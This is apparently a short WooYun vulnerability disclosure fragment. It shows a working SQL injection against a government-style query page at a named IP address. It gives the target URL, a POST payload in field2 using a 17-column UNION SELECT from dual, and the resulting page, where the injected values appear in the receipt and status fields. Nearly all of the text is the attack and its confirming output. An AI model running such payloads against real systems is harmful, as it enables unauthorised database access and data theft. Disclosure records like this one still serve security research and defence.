 http://61.144.227.35/main/gb/adminhall/szzwresult.jsp
Enable Post data Enable Referrer
field2=201502163000016' UNION SELECT '1','2','3','4','5','6','7','8','9',10,11,12,'13','14','15',null,'17' from dual--
当前位置 : 首 页 > 办理查询
办 理 查 询 结 果
回执编号 1
办理事项名称 5
办理状态 9
www.wooyun.org